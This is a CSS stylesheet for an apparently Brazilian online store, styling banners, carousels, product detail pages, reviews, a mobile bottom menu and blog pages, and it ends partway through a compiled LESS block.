.bannerpromocional-header-logo{
width: 65px;
height: 65px;
}
.bannerpromocional-header-logo img{
border-radius: 12px;
width: 65px;
height: 65px;
}
.bannerpromocional-header-desc{
display: flex;
flex-direction: column;
justify-content: center;
}
.bannerpromocional-header-desc strong{
font-weight: bold;
padding-top: 3px;
font-size: 15px !important;
text-transform: uppercase;
line-height: 18px;
}
.bannerpromocional-header-desc p{
padding-top: 5px;
line-height: 18px;
font-size: 14px !important;
}
.bannerpromocional-fechar{
background: transparent;
padding: 0;
outline: 0;
position: absolute;
right: 0;
top: 0;
font-weight: 800;
width: 25px;
height: 25px;
border: 0;
}
.bannerpromocional-img, .bannerpromocional-img img{
width: 100%;
height: auto;
}
@media (min-width:1080px){
.bannerpromocional{
display: flex;
}
}

.thanxContent a, .thanxContent span{
color: #81b112 !important;
}
.footer-icones{
background: #FFF;
padding: 40px 0;
border-top: 1px solid #E1E1E1;
border-bottom: 1px solid #E1E1E1;
}
.footer-icones .footer-icones-box{
width: 100%;
display: flex;
flex-wrap: wrap;
gap:15px;
}
.footer-icones .footer-icones-box p{
font-size: 14px;
font-weight: bold;
}
.footer-icones .footer-icones-box .footer-icones-box-item{
flex: 1 0 16%;
text-align: center;
}
.footer-icones .footer-icones-box .footer-icones-box-item ul{
display: flex;
flex-wrap: wrap;
list-style: none;
margin: 0;
padding: 0;
gap: 16px;
justify-content: center;
min-height: 58px;
align-items: center;
}
.footer-icones .footer-icones-box .footer-icones-box-item ul li{
flex: 1 0 20%;
}
.footer-icones .footer-icones-box .footer-icones-box-item.item-pagamentos ul{
gap: 8px;
}
.footer-icones .footer-icones-box .footer-icones-box-item.item-pagamentos{
flex: 1 0 36%;
}
.footer-icones .footer-icones-box .footer-icones-box-item.item-pagamentos ul li{
flex: initial;
}
.footer-icones .footer-icones-box .footer-icones-box-item.item-pagamentos ul li svg{
width: auto;
height: 24px;
}
.footer-icones .footer-icones-box .footer-icones-box-item.item-enviados{
flex: 1 0 36%;
}
.footer-icones .footer-icones-box .footer-icones-box-item.item-enviados ul li svg{
max-width: 70%;
height: auto;
}
@media (max-width:780px){
.footer-icones .footer-icones-box{
flex-direction: column;
}
.footer ul li .contatosrodape{
justify-content: center;
}
.bannermarcas .nav-swiper .swiper-button-next, .bannermarcas .nav-swiper .swiper-button-prev{
top: 20%;
}
}
.footer ul li .contatosrodape{
margin: 0;
padding: 0;
display: flex;
gap: 8px;
margin-top: 15px;
list-style: none;
}
.footer ul li .contatosrodape li a{
padding: 0 !important;
}
.footer ul li .contatosrodape li svg{
width: 27px;
height: auto;
}


.categorias-produtos{

}
.categorias-produtos .card-categoria-produto{
display: flex;
align-items: center;
gap: 8px;
background-color: #fff;
border: 1px solid rgba(0,0,0,.1);
box-sizing: border-box;
display: flex;
height: 100px;
overflow: hidden;
border-radius: 6px;
}
.categorias-produtos .card-categoria-produto p{
margin: 0;
}
.categorias-produtos .card-categoria-produto .imagem-card-categoria{
align-items: center;
background: #f5f5f5;
display: flex;
height: 100%;
padding-left: 16px;
padding-right: 16px;
width: 90px;
}
.categorias-produtos .card-categoria-produto .imagem-card-categoria img{
object-fit: contain;
object-position: center;
max-height: 100%;
max-width: 100%;
}
.swiper-head{
display: flex;
align-items: center;
padding: 30px 0;
justify-content: space-between;
gap: 16px;
}
.swiper-head h2{
font-size: 26px;
font-weight: bold;
margin: 0;
padding: 0;
}
.swiper-head  a{
display: flex;
gap: 8px;
align-items: center;
color: var(--color-loja);
}
.swiper-head .swiper-pagination{
position: initial;
align-self: flex-end;
display: inline-flex;
margin: 0 0 0 auto;
width: max-content;
}
.swiper-head  a svg{
width: 18px;
height: auto;
}
.swiper-head  a svg path{
stroke:var(--color-loja);
}
.swiper-default{
display:none;
}
.swiper-default .swiper-pagination-bullet-active{
background-color: var(--color-loja);
}
.nav-swiper .swiper-button-next, .nav-swiper .swiper-button-prev{
align-items: center;
background-color: #fff;
border: 0;
box-shadow: 0 1px 2px 0 rgba(0,0,0,.12);
-moz-box-shadow: 0 1px 2px 0 rgba(0,0,0,.12);
-webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,.12);
cursor: pointer;
display: flex;
width: 64px;
height: 64px;
justify-content: center;
border-radius: 100px;
padding: 15px;
font-size: 18px;
color: var(--color-loja);
top: calc(50% + 24px);
}
.nav-swiper .swiper-button-next:after, .nav-swiper .swiper-button-prev:after{
font-size: 25px;
}
.nav-swiper div::before, .nav-swiper div::after{
display: none;
}
.nav-swiper div svg{
width: 100%;
height: 100%;
object-fit: contain;
}
.nav-swiper div svg path{
fill: var(--color-loja);
}
.nav-swiper .swiper-button-next:hover, .nav-swiper .swiper-button-prev:hover{
box-shadow: 0 8px 16px 0 rgba(0,0,0,.1);
-moz-box-shadow: 0 8px 16px 0 rgba(0,0,0,.1);
-webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,.1);
}
.nav-swiper .swiper-button-disabled{
opacity: 0;
}
.nav-swiper{
width: 100%;
}
.nav-swiper .swiper-button-next{
right: -2%;
}
.nav-swiper .swiper-button-prev{
left: -2%;
}
.slides{
position: relative;
width: 100%;
}
.slides .item{
padding: 0;
width: 100%;
margin-bottom: 0;
}
.grupopromocional-image.swiper-auto .swiper-default .swiper-slide{
width: 32%;
}
.grupopromocional-image.swiper-auto  .slides .slides-carrosel{
flex:1 0 74% ;
}
.grupopromocional-image.swiper-auto  .slides .slides-image{
flex: 1 0 25%;
}
@media (max-width:880px){
.grupopromocional-image.swiper-auto .slides .slides-image{
flex: 1 0 32%;
}
}
@media (max-width:990px){
.swiper-head .swiper-pagination{
display: none;
}
.swiper-head{
flex-direction: column;
}
.nav-swiper .swiper-button-next{
right: -1%;
}
.nav-swiper .swiper-button-prev{
left: -1%;
}
}

@media (min-width: 1170px){
.container{
width: 100%;
max-width: 1420px;
padding: 0 25px;
}
}
.bloghome .row{
display: flex;
gap: 24px;
flex-wrap: wrap;
margin: 0;
flex-direction: row;
width: 100%;
justify-content: space-between;
}
.bloghome .row .bloghome-item{
display: flex;
flex-direction: column;
flex: 1 0 23%;
gap: 8px;
}
.bloghome .row:after, .bloghome .row:before{
display: none;
}
.bloghome .row .bloghome-item img{
object-fit: cover;
width: 100%;
min-height: 250px;
max-height: 250px;
}
.bloghome .row .bloghome-item h5{
font-size: 23px;
font-weight: bold;
}
.bloghome .row .bloghome-item .btn{
color: var(--color-loja);
display: flex;
align-items: center;
gap: 8px;
}
.bloghome .row .bloghome-item .btn svg{
width: 20px;
height: auto;
}
.bloghome .row .bloghome-item .btn svg path{
fill:currentColor;
}

.full-container .slider-item-img img{
margin: 0 !important;
}
footer .copy {
padding: 20px 0;
}
footer .copy p{
margin: 0;
}
footer .copy .copy__box{
text-align: center;
width: 100%;
display: flex;
justify-content: center;
}
footer .copy__box__link {
text-decoration: none;
margin-left: 8px;
display: flex;
align-items: center;
flex-direction: row;
gap: 12px;
}
footer .copy__box__link.logo svg {
width: auto;
height: 22px;
}


.menuapp{
display: none;
background-color: #f3f3f3;
position: fixed;
width: 100%;
height: 76px;
bottom: 0;
left: 0;
z-index: 2000;
justify-content: space-between;
box-shadow: 0 -1px 3px rgba(0,0,0,.1);
}
/* .menuapp .menuapp__item {
flex: 1;
} */
.menuapp .menuapp__item #sidebarCollapse{
background: inherit;
color: inherit;
padding: inherit;
display: inherit;
overflow: inherit;
font-size: inherit;
margin-right: inherit;
border: inherit;
margin-top: inherit;
margin-bottom: inherit;
}
.menuapp .menuapp__item  .menuapp__item__link {
display: flex !important;
flex-direction: column !important;
padding: 18px 12px !important;
align-items: center !important;
border-top: 1px solid rgba(0,0,0,0) !important;
height: 76px !important;
justify-content: flex-end !important;
position: relative;
border: 0;
outline: 0;
}
.menuapp .menuapp__item  .menuapp__item__link  .cartRespons {
position: absolute;
width: 20px;
height: 20px;
top: 9px;
right: 11px;
background: var(--color-loja);
color: #FFF !important;
display: flex;
align-items: center;
justify-content: center;
border-radius: 10px;
font-size: 13px;

}
.menuapp .menuapp__item .dropup{
position: initial;
}
.menuapp .menuapp__item .dropup .dropdown-menu{
display: block;
visibility: hidden;
opacity: 0;
transition: visibility 0s, opacity 0.3s linear, bottom 0.3s linear;
bottom: 0;
margin: 0;
width: 100%;
border: 0;
background-color: #f3f3f3;
box-shadow: none;
}

.menuapp .menuapp__item .dropup.open .dropdown-menu{
visibility: visible;
opacity: 1;
transition: visibility 0s, opacity 0.3s linear, bottom 0.3s linear;
bottom: 100%;
}
.menuapp .menuapp__item .dropup .dropdown-menu .username, .menuapp .menuapp__item .dropup .dropdown-menu a{
padding: 8px 24px;
}
.menuapp .menuapp__item .dropup .dropdown-menu a{
display: flex;
font-size: 16px;
align-items: center;
gap: 6px;
color: var(--color-loja);
}
.menuapp .menuapp__item  .menuapp__item__link  svg{
width: 22px;
height: auto;
}
.menuapp .menuapp__item  .menuapp__item__link  svg path{
stroke: var(--color-loja) !important;
}
.menuapp .menuapp__item  .menuapp__item__link  span {
font-size: 12px;
color: var(--color-loja) !important;
}
.menuapp .menuapp__item .menuapp__item__link.bx svg{
-webkit-transform: scaleX(-1);
transform: scaleX(-1);
}
.menuapp .menuapp__item .menuapp__item__link.bx svg path{
stroke: transparent !important;
fill: var(--color-loja) !important;
}
@media (max-width:950px){
.menuapp{
display: flex;
}
}

.navbar-nav li a{
display: flex;
justify-content: space-between;
gap: 6px;
align-items: center;
}
.navbar-nav li a img{
width: auto;
max-height: 25px;
}

.banner-cupom{
background-color: #000;
padding: 14px 0;
transition: .5s ease;

}
.banner-cupom .swiper{
width: 100%;

}
.banner-cupom .swiper-wrapper{
background: transparent;

}
.banner-cupom .swiper-slide{
text-align: center;

}
.banner-cupom .textcupom{
font-size: 23px;
font-weight: bold;
text-transform: uppercase;
line-height: 20px;
display: flex;
justify-content: center;
align-items: center;
gap: 12px;
}
.banner-cupom strong{
color: var(--color-loja);
}

.banner-cupom .copy-text{
display: flex;
font-size: 12px;
gap: 6px;
color: #eee;
cursor: pointer;
}
.banner-cupom .copy-text svg{
width: 20px;
height: auto;
}
.banner-cupom .copy-text svg path{
stroke: #eee;
}
.banner-cupom  .nav-swiper .swiper-button-prev, .banner-cupom  .nav-swiper .swiper-button-next{
background-color: transparent;
box-shadow: none;
width: 20px;
height: 20px;
padding: 0;
top: 110%;
}
.banner-cupom  .nav-swiper .swiper-button-prev{
left: 0;
}
.banner-cupom  .nav-swiper .swiper-button-next{
right: 0;
}
.banner-cupom  .nav-swiper .swiper-button-prev svg path, .banner-cupom  .nav-swiper .swiper-button-next svg path{
fill: transparent;
stroke: #FFF;
}
.banner-cupom span{
color:#FFF;
}
.swiper svg, .nav-swiper svg{
user-select: none;
}

.grupopromocional-image{
padding: 60px 0;
}
.grupopromocional-image .container::after, .grupopromocional-image .container::before{
display: none;
}
.grupopromocional-image .slides{
display: flex;
gap: 15px;
}
.grupopromocional-image .slides .slides-image{
width: 31%;
flex: 1;
height: auto;
border: 1px solid #DDD;
padding: 18px;
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
background: #FFF;
}
.grupopromocional-image .slides .slides-image .slides-image-foto{
width: 100%;
}
.grupopromocional-image .slides .slides-image .slides-image-desc{
display: flex;
flex-direction: column;
width: 100%;
}
.grupopromocional-image .slides .slides-image .slides-image-desc h2{
padding: 0;
text-align: center;
margin-top: 6px;
font-size: 28px;
margin-bottom: 15px;
}
.grupopromocional-image .slides .slides-image .slides-image-foto img{
width: 100%;
height: 100%;
object-fit: contain;
}
.grupopromocional-image .slides .slides-carrosel{
width: 74%;
flex: 1;
position: relative;
}
.grupopromocional-image .slides .slides-carrosel .nav-swiper .swiper-button-next, .grupopromocional-image .slides .slides-carrosel .nav-swiper .swiper-button-prev{
top: 50%;
}
.botoestoposide #dismiss{
display: flex;
align-items: center;
gap: 6px;
}
@media (max-width:880px){
.grupopromocional-image .slides .slides-carrosel {
width: 66%;
}
.nav-swiper .swiper-button-next, .nav-swiper .swiper-button-prev, .grupopromocional-image .slides .slides-carrosel .nav-swiper .swiper-button-next, .grupopromocional-image .slides .slides-carrosel .nav-swiper .swiper-button-prev{
top: calc(37%);
}
.grupopromocional-image .slides .slides-image {
width: 44%;
}
.banner-cupom .textcupom {
font-size: 12px;
gap: 4px;
}
.banner-cupom .copy-text svg {
width: 16px;
height: auto;
}
.nav-swiper .swiper-button-next, .nav-swiper .swiper-button-prev{
width: 48px;
height: 48px;
}
}
@media (max-width:550px){
.grupopromocional-image .slides{
flex-direction: column;
}
.grupopromocional-image .slides .slides-image {
width: 100%;
}
.grupopromocional .slides .slides-carrosel {
width: 100%;
}
}

.banner-valor{
padding: 40px 0;
}
.banner-valor .banner-valor-box{
display: flex;
gap: 15px;
justify-content: space-between;
align-items: center;
flex-wrap: wrap;
}
.banner-valor .banner-valor-box-link{
display: flex;
flex: 1 0 15%;
min-height: 25px;
text-align: center;
align-items: center;
justify-content: center;
border: 1px solid #eee;
padding: 15px 8px;
}
.detalhesprodutos .detalhesprodutos-resumo .calculodeFreteDet .row {
flex-direction: row !important;
}
@media (max-width:991px){
.banner-valor .banner-valor-box-link{flex: 1 0 23%;}
}
@media (max-width:650px){
.banner-valor .banner-valor-box-link{flex: 1 0 40%;}
}
.item .hover-cronometro{
width: 100%;
}
.item .hover-cronometro .btn-cronometro{
display: flex;
border: 1px solid #1f35a3;
border-radius: 8px;
width: 100%;
color: #1f35a3;
overflow: hidden;
}
.item .hover-cronometro .btn-cronometro .oferta-termina {
width: 100%;
min-height: 45px;
}
.item .hover-cronometro .btn-cronometro .relogio{
background: #1f35a3;
color: #FFF;
padding: 6px;
display: flex;
justify-content: center;
align-items: center;
}
.item .hover-cronometro p{
display: flex;
flex-direction: column;
font-size: 12px;
align-items: center;
justify-content: center;
text-align: center;
span{
font-weight: bold;
font-size: 20px;
margin: 0;
}
}
.item .hover-cronometro .btn-adicionar{
display: none!important;
}
.item .product:hover .hover-cronometro .btn-cronometro{
display: none;
}
.item .product:hover .hover-cronometro .btn-adicionar{
display: flex !important;
gap: 6px;
align-items: center;
justify-content: center;
}
#descontoTemporizado{
overflow: hidden;
margin-bottom: 20px;
border-radius: 5px;
}
#descontoTemporizado .decontos-header{
display: flex;
justify-content: space-between;
gap: 6px;
padding: 20px;
width: 100%;
background: #152a91;
align-items: center;

}
#descontoTemporizado .decontos-header    span{
color: #FFF;
font-size: 16px;
}
#descontoTemporizado .decontos-header    span.um{
flex: 0 0 25%;
}
#descontoTemporizado .decontos-header    span.dois{
flex: 0 0 46%;
font-size: 16px;
}
#descontoTemporizado .decontos-header    span.tres{
flex: 0 0 42%;
font-size: 20px;
font-weight: bold;
}

#descontoTemporizado    .decontos-footer    span{
color: #FFF;
font-size: 20px;
}
#descontoTemporizado    .decontos-footer    span    .bold{
font-weight: bold;
}
#descontoTemporizado    .decontos-footer    span.ico{
display: flex;
align-items: center;
gap: 6px;


}
#descontoTemporizado    .decontos-footer    span.ico span{
margin: 0;
}
#descontoTemporizado    .decontos-footer    span.ico svg path{
fill: #FFF;
}
#descontoTemporizado    .decontos-footer{
background: #1f35a3;
display: flex;
padding: 20px;
align-items: center;
justify-content: space-between;

}

.paginamarcas-items:after, .paginamarcas-items:before{
display: none;
}
.paginamarcas h1{
margin: 20px 0;
}
.paginamarcas-items{
flex-direction: row;
flex-wrap: wrap;
display: flex;
gap: 15px;
}
.paginamarcas-items-item{
display: flex;
flex: 1 0 15%;
flex-direction: column;
gap: 6px;
padding: 12px;
border: 1px solid #DDD;
align-items: center;
background-color: #FFF;
border-radius: 12px;
}
@media (max-width:750px){
.paginamarcas-items-item{
flex: 1 0 43%;
}
}

.paginacategoria-items:after, .paginamarcas-items:before{
display: none;
}
.paginacategoria h1{
margin: 20px 0;
}
.paginacategoria-items{
flex-direction: row;
flex-wrap: wrap;
display: flex;
gap: 15px;
}
.paginacategoria-items-item{
width: 100%;
}
.paginacategoria-items-categoria .row::after, .paginacategoria-items-categoria .row::before{
display: none;
}
.paginacategoria-items-categoria .row{
display: flex;
margin: 0;
flex-wrap: wrap;
gap: 12px;
justify-content: space-between;
}
.paginacategoria-items-categoria .row .item-filho {
flex: 1 0 20%;
}
.paginacategoria-items-categoria .row .item-filho h4{
padding: 0 !important;
}
.paginacategoria-items-categoria{
border-bottom: 1px solid #eee;
padding-bottom: 25px;
margin-bottom: 25px;
}
.paginacategoria-items-item .paginacategoria-items-categoria:last-child{
border: 0;
}
.paginacategoria-items h3{
font-weight: bold;
}


.paginamarcas-items-item strong{

}
.paginamarcas-items-item img{
object-fit: contain;
width: 100%;
height: 50px;
}
.detalhesprodutos .detalhesprodutos-product-title .breadcrumb{
margin: 0;
border: 0;
padding: 0;
}
.detalhesprodutos .detalhesprodutos-product-title h1{
font-size: 30px;
font-weight: 600;
letter-spacing: 0.25px;
line-height: 1;
margin-bottom: 0;
display: flex;
padding-bottom: 0;
justify-content: space-between;
align-items: center;
}
.detalhesprodutos .detalhesprodutos-resumo .row{
display: flex;
margin: 0;
width: 100%;
justify-content: space-between;
}
.detalhesprodutos .detalhesprodutos-resumo .row:before, .detalhesprodutos .detalhesprodutos-resumo .row:after, .detalhesprodutos .detalhesprodutos-resumo:before, .detalhesprodutos .detalhesprodutos-resumo:after{
display: none;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos{
flex: 1 0 70%;
padding: 0;
width: initial;
padding-right: 20px;
float: none;
}
@media (max-width:750px){
.paginacategoria-items-item{
flex: 1 0 43%;
}
.detalhesprodutos .detalhesprodutos-product-title .breadcrumbDiv{
width: 100%;
overflow-x: scroll;
}
.detalhesprodutos .detalhesprodutos-product-title .breadcrumb{
min-width: 450px;
}
}

.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album{
position: sticky;
top: 150px;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image{
display: flex !important;
flex-direction: row-reverse;
gap: 15px;
height: fit-content;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image .sp-thumbs{
flex:1 0 7%;
display: flex;
flex-direction: column;
gap: 6px;
max-height: 630px;
margin-left: 1px;
overflow: auto;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image .sp-thumbs a{
width: 65px;
height: 65px;
border: 2px solid #eee;
border-radius: 5px;
padding: 0;
display: flex;
justify-content: space-between;
align-items: center;
background-color: #FFF;
float: none;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image .sp-thumbs a.btn-video{
flex-direction: column;
gap: 5px;
padding: 18px 0;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image .sp-thumbs a img{
object-fit: contain;
width: 100% !important;
height: 100% !important;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image .sp-thumbs a.btn-video span{
font-size: 13px;
color: var(--color-loja);
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image .sp-thumbs a.btn-video i.fa {
width: 100%;
padding-top: 0;
margin: auto;
color: var(--color-loja);
font-size: 20px;
display: flex;
justify-content: center;
align-items: center;
height: auto;
margin: 0;
padding: 0;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image .sp-large {
flex: 1 0 87%;
min-height: 630px;
max-height: 630px;
display: flex;
align-items: center;
background-color: #FFF;
width: 100%;
justify-content: center;
padding: 15px;
border-radius: 8px;
border: 1px solid #DDD;
}

.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image .sp-large a{
display: block;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image .sp-large a img{
object-fit: contain;
max-height: 630px;
}
#fm_maisinfopro .captcha img{
width: auto;
}






.detalhesprodutos .detalhesprodutos-resumo .descricao-compra{
flex: 1 0 30%;
width: initial;
float: none;
padding: 0;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra hr{
margin: 10px 0;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .spinner{
margin: 0;
flex: 1 1 0;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .descricao-compra-avaliacao-share{
display: flex;
width: 100%;
align-items: center;
justify-content: space-between;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .descricao-compra-avaliacao-share .shareproduct .btn,
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .descricao-compra-avaliacao-share #shareButton .btn{
padding: 8px;
background: none;
outline: 0;
min-height: initial;
min-width: initial;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .descricao-compra-avaliacao-share .shareproduct .btn svg,
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .descricao-compra-avaliacao-share #shareButton .btn svg{
width: 20px;
height: auto;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .descricao-compra-avaliacao-share .shareproduct .btn svg path,
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .descricao-compra-avaliacao-share #shareButton .btn svg path{
fill: var(--color-loja);
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .descricao-compra-avaliacao-share .shareproduct .dropdown-menu{
width: auto;
min-width: initial;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .descricao-compra-avaliacao-share .shareproduct .dropdown-menu a{
padding: 6px 12px;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .btn-download{
display: flex;
align-items: center;
gap: 8px;
color: var(--color-loja);
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .btn-download i.fas {
color: var(--color-loja);
border: 1px solid var(--color-loja);
padding: 11px;
border-radius: 50px;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .border-prod{

}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .border-prod .row{
flex-direction: column;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .border-prod .row .infovalores, .detalhesprodutos .detalhesprodutos-resumo .descricao-compra .border-prod .row .infotextos,  .detalhesprodutos .detalhesprodutos-resumo .descricao-compra .border-prod .row .col-md-12{
width: 100%;
padding: 0;
}

.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .infotextos{
display: flex;
align-items: flex-end;
gap: 8px;
flex-wrap: wrap;
}

.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .border-prod-infos{
display: flex;
flex-wrap: wrap;
justify-content: space-between;
align-items: center;
margin-top: 15px;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .border-prod-infos h3{
font-size: 16px;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .border-prod-infos h3 button{
border: 0;
background-color: transparent;
outline: 0;
}
.wishlist-button , .wishlist-button .add-list{
width: 100%;
}
.wishlist-button .add-list a, .wishlist-button .del-list a{
display: flex;
width: 100%;
padding: 8px;
background-color: #eee;
justify-content: center;
align-items: center;
gap: 8px;
width: 100%;
font-weight: bold;
border-radius: 4px;
border: 1px solid transparent;
}
.wishlist-button .del-list a{
color: var(--color-loja);
}

.detalhe-others{
padding: 12px 0;
}
.detalhe-others .related_products, .detalhe-others .last_products{
display: flex;
gap: 30px;
flex-wrap: wrap;
}
.detalhe-others .detalhe-others-title, .proddetalhe-comprejunto .swiper-head h4{
font-size: 23px;
font-weight: bold;
display: flex;
align-items: flex-start;
align-items: center;
gap: 6px;
color: var(--color-loja);
padding: 23px 0;
margin: 0;
}
.proddetalhe-comprejunto .swiper-head {
padding: 0;
}
.proddetalhe-comprejunto .swiper-head  .swiper-pagination{
height: 37px;
}
.detalhe-others .detalhe-others-title svg,  .proddetalhe-comprejunto .swiper-head svg {
width: auto;
height: 20px;
opacity: .5;
}

.detalhe-others .detalhe-others-title svg path{

}
.detalhe-others .item {
flex: 0 0 23%;
padding: 0;
}
.detalhe-others .detalhe-others-desc , .detalhe-others .detalhe-others-desc p, .descricoes-produtos .detalhe-others-desc, .descricoes-produtos .detalhe-others-desc p{
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: 143%;
margin-bottom:15px;
}
.detalhe-others .detalhe-others-desc img{
max-width: 100%;
}
.detalhe-others .detalhe-others-desc table, .descricoes-produtos .detalhe-others-desc table{
width: 100%;
}
.detalhe-others .detalhe-others-desc table td, .descricoes-produtos .detalhe-others-desc table td{
padding: 3px;
}
.detalhe-others .detalhe-others-desc h5, .descricoes-produtos .detalhe-others-desc h5{
font-size: 20px;
line-height: 27px;
}
.proddetalhe-comprejunto{
margin-bottom: 25px;
}
.descricoes-produtos .list-kit{
display: flex;
flex-wrap: wrap;
justify-content: space-between;
}
.descricoes-produtos .list-kit .list-kit-item{
flex: 0 0 33.3%;
padding: 10px;
border: 1px solid #ddd;
display: flex;
align-items: center;
min-height: 48px;
}
.descricoes-produtos .list-kit .list-kit-item .badge {
background-color: var(--color-loja);
margin-right: 5px;
}
.descricoes-produtos .list-kit .list-kit-item.disabled {
color: #777;
cursor: not-allowed;
opacity: .8;
}
.descricoes-produtos .list-kit .list-kit-item.disabled .badge {
background-color: #999;
}

.cart-actions .moreinfos{
display: flex;
padding: 8px;
justify-content: center;
align-items: center;
gap: 8px;
width: 100%;
font-weight: bold;
border-radius: 4px;
}
.infovalores .preco-login p{
background: #f3f3f3;
padding: 8px;
margin-bottom: 8px;
display: block;
border-radius: 5px;
text-align: center;
}
.infovalores .preco-login .btn-info{
display: flex;
padding: 8px;
justify-content: center;
align-items: center;
gap: 8px;
width: 100%;
font-weight: bold;
border-radius: 4px;
}
.box-avaliacao .avaliacao-sumaria{
border-bottom: 1px solid #eee;
padding: 15px 0;
}
.avaliacoes-produtos .avaliacao-postar{
background-color: #fff;
border: 2px solid var(--color-loja);
color: var(--color-loja);
display: flex;
justify-content: center;
align-items: center;
min-width: initial;
gap: 6px;
}
.avaliacoes-produtos .avaliacao-postar svg{
width: 20px;
height: auto;
}
.avaliacoes-produtos .avaliacao-postar svg path{
fill: var(--color-loja);
}
.box-avaliacao .avaliacao-estrelas .fa-star{
color: #E7711B;
}
.box-avaliacao .avaliacao-estrelas .fa-star-o{
color: #E7711B;
}
.avaliacoes-produtos .box-avaliacao a{
margin-top: 15px;
}

.detalhesprodutos .detalhesprodutos-resumo .calculodeFreteDet .row{
flex-direction: row !important;
}


@media (max-width:1350px) {
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image .sp-thumbs{
flex: 1 0 10%;
}
.detalhe-others .item {
flex:0 0 23%;
padding: 0;
}
}
@media (max-width:1150px) {
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image .sp-large {
flex: 1 0 79%;
}
.detalhe-others .item {
flex:0 0 31%;
padding: 0;
}
}
@media (max-width:991px) {
.detalhesprodutos .detalhesprodutos-resumo .row{
flex-direction: column;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image .sp-thumbs{
display: none;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image .sp-large{
max-height: initial;
}
.detalhesprodutos .detalhesprodutos-product-title h1{
margin-bottom: 18px;
font-size: 19px;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos{
padding-right: 0;
}
.calculodeFreteDet form input{
border-radius: 4px;
}
.calculodeFreteDet form button{
width: 100%;
border-radius: 4px;
margin-top:5px ;
}
.product-code {
margin-top: 10px;
}
.detalhe-others .item {
flex: 0 0 48%;
padding: 0;
}
.detalhe-others .related_products, .detalhe-others .last_products{
gap: 15px;
}
}
@media (max-width:550px) {
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image .sp-large{
min-height: 398px;
}
.detalhe-others .item {
flex: 0 0 100%;
padding: 0;
}
.descricoes-produtos .list-kit .list-kit-item{
flex: 0 0 100%;
}
}

#afiliados_panel .social-afiliado{
display: flex;
margin-top: 25px;
gap: 8px;
}
#afiliados_panel .social-afiliado .btn{
min-width: 80px;
color: var(--color-loja);
background-color: transparent;
border: 1px solid var(--color-loja);
box-shadow: none;
}
#afiliados_panel .social-afiliado .btn:hover{
background-color: var(--color-loja);
color: #FFF;
}

.row-shortcode{
display: flex;
align-items: center;
gap: 21px;
}
.row-shortcode > p{
display: none;
}
.row-shortcode .col{
flex: 1;
}
.row-shortcode .col img{
max-height: 450px;
width: auto;
}
.resumo-detalhe-prod{
line-height: 18px;
margin-bottom: 20px;
}
.checkout.checkout-padrao .container{
display: block;
}

@media (max-width:800px){
.row-shortcode{
flex-direction: column;
}
.row-shortcode .col img{
width: 100%;
height: auto;
}
}
.detalhesprodutos .detalhesprodutos-resumo .code-category.row {
flex-wrap: wrap;
}


/*

This less file only for blog pages.

*/
/*
usage
*/

@media only screen and (min-width: 768px) and (max-width: 991px) {
.hide-md {
display: none;
}
}
@media (max-width: 360px) {
.col-xxs-12 {
width: 100%;
}
}
/* Mixin */
/* Implementation */
#div {
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
}
/* Implementation */
#div {
-webkit-border-radius: 20px 20px 0px 0px;
-moz-border-radius: 20px 20px 0px 0px;
border-radius: 20px 20px 0px 0px;
}
/* Implementation */
#div {
-webkit-box-shadow: 5px 5px 6px rgba(0, 0, 0, 0.3);
-moz-box-shadow: 5px 5px 6px rgba(0, 0, 0, 0.3);
box-shadow: 5px 5px 6px rgba(0, 0, 0, 0.3);
}
/* Implementation */
.transition-all {
-webkit-transition: all 0.25s linear 0s;
-moz-transition: all 0.25s linear 0s;
-o-transition: all 0.25s linear 0s;
-ms-transition: all 0.25s linear 0s;
transition: all 0.25s linear 0s;
}
/* Implementation */
#div {
-webkit-transform: rotate(5deg) scale(0.5) skew(1deg) translate(0px);
-moz-transform: rotate(5deg) scale(0.5) skew(1deg) translate(0px);
